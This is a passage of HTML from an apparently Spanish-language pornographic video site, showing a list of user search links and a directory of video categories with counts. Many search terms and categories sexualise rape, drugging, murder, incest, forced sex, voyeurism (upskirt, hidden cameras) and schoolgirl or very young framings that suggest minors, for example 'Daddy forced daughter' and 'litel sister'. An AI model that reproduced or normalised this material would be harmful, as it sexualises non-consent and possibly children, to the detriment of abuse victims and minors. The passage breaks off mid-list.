 <li><a href="/es/search/cmFwZWQ/" target="_self" title="raped"><i class="la la-search"></i><span>raped</span></a></li>  <li><a href="/es/search/U2lzdGVyIHJhcGU/" target="_self" title="Sister rape"><i class="la la-search"></i><span>Sister rape</span></a></li>  <li><a href="/es/search/ZmF0aGVy/" target="_self" title="father"><i class="la la-search"></i><span>father</span></a></li>  <li><a href="/es/search/cGlhbmZ1bCBiaWcgY29jaw/" target="_self" title="pianful big cock"><i class="la la-search"></i><span>pianful big cock</span></a></li>  <li><a href="/es/search/YnJ1dGFsIGFuYWw/" target="_self" title="brutal anal"><i class="la la-search"></i><span>brutal anal</span></a></li>  <li><a href="/es/search/Zm9yemFkYSBwb3IgYW1pZ29zIGVuIGVsIG1vbnRl/" target="_self" title="forzada por amigos en el monte"><i class="la la-search"></i><span>forzada por amigos en el monte</span></a></li>  <li><a href="/es/search/UG9ybm8gYnJ1dGFs/" target="_self" title="Porno brutal"><i class="la la-search"></i><span>Porno brutal</span></a></li>  <li><a href="/es/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i><span>Mother</span></a></li>  <li><a href="/es/search/Z2F5IGJveSBpbiBzaG93cm9vbQ/" target="_self" title="gay boy in showroom"><i class="la la-search"></i><span>gay boy in showroom</span></a></li>  <li><a href="/es/search/RHJ1Z2dlZCB0aW55/" target="_self" title="Drugged tiny"><i class="la la-search"></i><span>Drugged tiny</span></a></li>  <li><a href="/es/search/c2lzdGVy/" target="_self" title="sister"><i class="la la-search"></i><span>sister</span></a></li>  <li><a href="/es/search/SmFwb25lc2EgbWV0cm8/" target="_self" title="Japonesa metro"><i class="la la-search"></i><span>Japonesa metro</span></a></li>  <li><a href="/es/search/Q29sbGVnZSB0ZWVu/" target="_self" title="College teen"><i class="la la-search"></i><span>College teen</span></a></li>  <li><a href="/es/search/dGVlbiBkb3VibGUgcGVuZXRyYXRpb24/" target="_self" title="teen double penetration"><i class="la la-search"></i><span>teen double penetration</span></a></li>  <li><a href="/es/search/Rm9yY2VkIGdheQ/" target="_self" title="Forced gay"><i class="la la-search"></i><span>Forced gay</span></a></li>  <li><a href="/es/search/Y3J5/" target="_self" title="cry"><i class="la la-search"></i><span>cry</span></a></li>  <li><a href="/es/search/aW5kaWFuIHRlZW4/" target="_self" title="indian teen"><i class="la la-search"></i><span>indian teen</span></a></li>  <li><a href="/es/search/cG9ybm8gcGVsdWRhcyBtaXNpb25lcm8gYW50aWd1bw/" target="_self" title="porno peludas misionero antiguo"><i class="la la-search"></i><span>porno peludas misionero antiguo</span></a></li>  <li><a href="/es/search/VmlsIGFuYWwga2VkbmFwaW5n/" target="_self" title="Vil anal kednaping"><i class="la la-search"></i><span>Vil anal kednaping</span></a></li>  <li><a href="/es/search/Rm9yY2VkIGNyZWFtIHBpZQ/" target="_self" title="Forced cream pie"><i class="la la-search"></i><span>Forced cream pie</span></a></li>  <li><a href="/es/search/U3dhbGxvdyBjdW0gZm9yY2VkIGNyeQ/" target="_self" title="Swallow cum forced cry"><i class="la la-search"></i><span>Swallow cum forced cry</span></a></li>  <li><a href="/es/search/RGFkZHkgaXQgaHVydA/" target="_self" title="Daddy it hurt"><i class="la la-search"></i><span>Daddy it hurt</span></a></li>  <li><a href="/es/search/YmlnIHNpc3RlciByYXBl/" target="_self" title="big sister rape"><i class="la la-search"></i><span>big sister rape</span></a></li>  <li><a href="/es/search/RGFkZHkgZm9yY2VkIGRhdWdodGVy/" target="_self" title="Daddy forced daughter"><i class="la la-search"></i><span>Daddy forced daughter</span></a></li>  <li><a href="/es/search/Z2FuZw/" target="_self" title="gang"><i class="la la-search"></i><span>gang</span></a></li>  <li><a href="/es/search/ZHJ1Z2dlZA/" target="_self" title="drugged"><i class="la la-search"></i><span>drugged</span></a></li>  <li><a href="/es/search/dmlvbGFjaW9u/" target="_self" title="violacion"><i class="la la-search"></i><span>violacion</span></a></li>  <li><a href="/es/search/cm91Z2ggZmFjZSBmdWNraW5n/" target="_self" title="rough face fucking"><i class="la la-search"></i><span>rough face fucking</span></a></li>  <li><a href="/es/search/bWF0dXJlIGFuYWwgcmFwZQ/" target="_self" title="mature anal rape"><i class="la la-search"></i><span>mature anal rape</span></a></li>  <li><a href="/es/search/dGhyb2F0/" target="_self" title="throat"><i class="la la-search"></i><span>throat</span></a></li>  <li><a href="/es/search/dGllZCBhbmFs/" target="_self" title="tied anal"><i class="la la-search"></i><span>tied anal</span></a></li>  <li><a href="/es/search/bXVyZGVyZWQgIHJhcGVk/" target="_self" title="murdered  raped"><i class="la la-search"></i><span>murdered  raped</span></a></li>  <li><a href="/es/search/SGF0ZSBmdWNrZWQ/" target="_self" title="Hate fucked"><i class="la la-search"></i><span>Hate fucked</span></a></li>  <li><a href="/es/search/bGl0ZWwgc2lzdGVy/" target="_self" title="litel sister"><i class="la la-search"></i><span>litel sister</span></a></li>  <li><a href="/es/search/ZHVybyBjdWxv/" target="_self" title="duro culo"><i class="la la-search"></i><span>duro culo</span></a></li>  <li><a href="/es/search/aGFyZA/" target="_self" title="hard"><i class="la la-search"></i><span>hard</span></a></li>  <li><a href="/es/search/SW5mbGF0YWJsZSBkaWxkbw/" target="_self" title="Inflatable dildo"><i class="la la-search"></i><span>Inflatable dildo</span></a></li>  <li><a href="/es/search/amF2IC0gZ2lybCBhdHRhY2tlZCAtIHBsZWFzZSBpZGVudGlmeSB4eHg/" target="_self" title="jav - girl attacked - please identify xxx"><i class="la la-search"></i><span>jav - girl attacked - please identify xxx</span></a></li>  <li><a href="/es/search/dmlvbGFjaW9uZXM/" target="_self" title="violaciones"><i class="la la-search"></i><span>violaciones</span></a></li>  <li><a href="/es/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i><span>Sex</span></a></li>  <li><a href="/es/search/VmlkZW9zIGdvdGljYSBlbiBmaWVzdGE/" target="_self" title="Videos gotica en fiesta"><i class="la la-search"></i><span>Videos gotica en fiesta</span></a></li>  <li><a href="/es/search/cmlt/" target="_self" title="rim"><i class="la la-search"></i><span>rim</span></a></li>  <li><a href="/es/search/ZmlzdGluZyBiYWJl/" target="_self" title="fisting babe"><i class="la la-search"></i><span>fisting babe</span></a></li>  <li><a href="/es/search/c2lzc3kgZ2F5/" target="_self" title="sissy gay"><i class="la la-search"></i><span>sissy gay</span></a></li>  <li><a href="/es/search/ZW5vcm1lcyB0ZXRhcyBnYW5nIGJhbmcgYml6YXJybw/" target="_self" title="enormes tetas gang bang bizarro"><i class="la la-search"></i><span>enormes tetas gang bang bizarro</span></a></li>  <li><a href="/es/search/TW9tIGFuZCBzb24/" target="_self" title="Mom and son"><i class="la la-search"></i><span>Mom and son</span></a></li>  <li><a href="/es/search/dGhhaSBicnV0YWw/" target="_self" title="thai brutal"><i class="la la-search"></i><span>thai brutal</span></a></li>  <li><a href="/es/search/c3RyYXBvbiBhbmFsIHJhcGU/" target="_self" title="strapon anal rape"><i class="la la-search"></i><span>strapon anal rape</span></a></li>  <li><a href="/es/search/dmlvbGFkYQ/" target="_self" title="violada"><i class="la la-search"></i><span>violada</span></a></li>  <li><a href="/es/search/Z2F5ICByYXBl/" target="_self" title="gay  rape"><i class="la la-search"></i><span>gay  rape</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categorías</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/es/category/111476818/18-21/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 18-21 <span>(146)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117112914/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Abuelita <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119668818/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aceitada <span>(78)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/111542354/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Africana <span>(79)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116981842/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Agujero glorioso <span>(12)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119865426/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Al aire libre <span>(308)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116785234/German/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Alemana <span>(518)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/111607890/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4299)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118882386/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ama <span>(117)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123142226/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal a jovencita <span>(1274)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/111673426/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(5410)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114294866/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Animadora <span>(30)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123863122/Vintage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Antiguo <span>(150)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123600978/Upskirts/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arriba de la falda <span>(27)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/111018066/Assault/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asalto <span>(46)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121765970/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Azotando <span>(1076)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112001106/Babes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babes <span>(1932)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112066642/Bathroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Baño <span>(64)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120979538/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beso negro <span>(62)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112590930/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>(49)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112656466/Bisexuals/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexuales <span>(27)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115015762/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Borracho <span>(1115)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119996498/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bragas <span>(156)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112853074/Brazil/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brasil <span>(35)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112918610/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Británica <span>(241)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117440594/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brusco <span>(4793)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113049682/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(124)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113180754/Bus/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bus <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117637202/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casero <span>(1418)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113377362/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(245)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114098258/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Checa <span>(181)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114360402/Chinese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> China <span>(59)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121897042/Squirting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Chorreando <span>(626)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121962578/Strapon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cinturon consolador <span>(112)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121307218/Schoolgirl/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Colegiala <span>(113)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113770578/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilación <span>(254)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114557010/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Consolador <span>(717)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113442898/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cornudo <span>(198)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113901650/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Corrida interna <span>(1138)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113967186/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Corrida <span>(2053)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113246290/Cosplay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cosplay <span>(58)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120717394/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Coño <span>(1946)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/110886994/Brutal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cruel <span>(3764)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116064338/Foursome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuarteto <span>(67)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/111935570/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Culo <span>(2568)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113115218/Booty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Culo <span>(199)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123994194/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cámara web <span>(117)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117571666/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cámaras ocultas <span>(1)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113639506/Closeups/popular/1/" target="_self">
                                    <i class="la la-tag"></i> De cerca <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115736658/Fingering/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dedeada <span>(565)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121831506/Sport/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deporte <span>(13)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/111214674/Deflower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Desflorar <span>(12)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119406674/Nude/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Desnuda <span>(93)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114163794/Cash/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dinero <span>(75)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115146834/Double Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doble anal <span>(196)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114950226/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doble penetración <span>(342)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115081298/Double/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doble <span>(396)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114753618/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>(91)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115605586/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dominación femenina <span>(426)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121438290/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ducha <span>(72)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Duro <span>(18797)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120586322/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Embarazada <span>(77)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115277906/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(64)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119472210/Nurse/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Enfermera <span>(52)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113573970/Cheating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Engañando <span>(226)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115343442/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erótico <span>(94)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/122224722/Spanish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Español <span>(60)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121045074/Spy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Espiar <span>(32)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/124125266/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Esposa <span>(1295)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114884690/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Estilo perrito <span>(1906)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120455250/Pornstar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Estrella porno <span>(761)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/122028114/Striptease/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Estriptís <span>(65)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115408978/European/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Europea <span>(488)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115540050/Facial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Facial <span>(888)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/113508434/Celebrities/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Famosas <span>(83)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123666514/Ugly/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fea <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116195410/Foot Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetiche con pies <span>(190)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/115671122/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetichismo <span>(1472)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/120258642/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fiesta <span>(194)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116129874/Filipina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Filipina <span>(33)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121569362/Skinny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Flaca <span>(669)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/110821458/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forzada <span>(6850)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116260946/French/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Francés <span>(137)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121634898/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fumando <span>(46)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/114688082/Deep Throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Garganta profunda <span>(2964)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116588626/Gays/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gays <span>(2117)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116457554/Funny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gracioso <span>(30)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112459858/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Grandes tetas <span>(1779)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117047378/Gothic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gótica <span>(46)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/112197714/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hermosa mujer grande <span>(745)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/121110610/Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hijo <span>(211)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117243986/Hollywood/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hollywood <span>(29)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/119734354/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hombre viejo <span>(698)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117702738/Hotel/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hotel <span>(84)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/111345746/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incesto <span>(597)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117768274/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indio <span>(539)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/122552402/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Intercambio de pareja <span>(120)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117833810/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(1394)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/117964882/Italian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Italiana <span>(85)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118095954/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japonesa <span>(504)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118227026/Jeans/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jeans <span>(30)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123076690/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jovencitas <span>(5279)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123797586/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Joven <span>(1480)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/123404370/Toys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Juguetes <span>(301)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118620242/Licking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lamida <span>(165)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118489170/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>(892)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/118685778/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lencería <span>(457)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/es/category/116916306/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lentes <span>(99)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
